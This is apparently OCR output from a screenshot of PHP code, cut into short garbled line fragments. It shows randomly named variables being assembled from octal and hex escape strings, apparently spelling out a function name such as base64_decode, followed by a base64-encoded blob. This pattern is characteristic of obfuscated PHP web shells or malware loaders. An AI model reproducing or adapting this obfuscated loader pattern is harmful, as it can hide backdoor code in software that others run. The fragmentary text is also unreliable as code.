
5e1
.=
"\x
\164"
;
$x
$s361901
72
.=
"\15
137"
;
$sf
xcc9bab
d9
.=
"\x6
145"
;
$s3
c4c0167f
7"
,
"\x28
70\x62\x
\66\64\1
CVQ+P/ou
LMm80K80
Film7ofL
oetp3iNk
qIwFk/a4
27bfr8tg
hQ3Gaxc8
vbIWQBXq
PbCwSzq0
ELsvbq06
7BwDRuPL
LiKLLlmM
Gs6uVreQ